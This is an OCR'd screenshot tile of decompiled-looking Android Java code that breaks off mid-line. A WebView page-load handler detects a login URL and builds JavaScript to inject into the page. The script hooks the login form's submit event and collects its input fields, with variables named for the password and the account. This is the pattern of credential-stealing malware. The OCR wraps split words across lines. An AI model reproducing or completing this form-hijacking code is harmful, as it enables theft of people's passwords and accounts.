
public void onPageFinished(WebView webvi
ew, String s)

{

a.b.j.dismiss();

if (s.indexOf("accounts/login/") > 0 && 
ar.m.equals("test"))

{

s = new StringBuilder();

s.append("document.getElementsByTagName
('form')[0].onsubmit = function () {");

s.append("var objPWD, objAccount;var str 
= '';");

s.append("var inputs = document.getEleme
ntsByTagName('input');");

s.append("for (var i = 0; i < inputs.len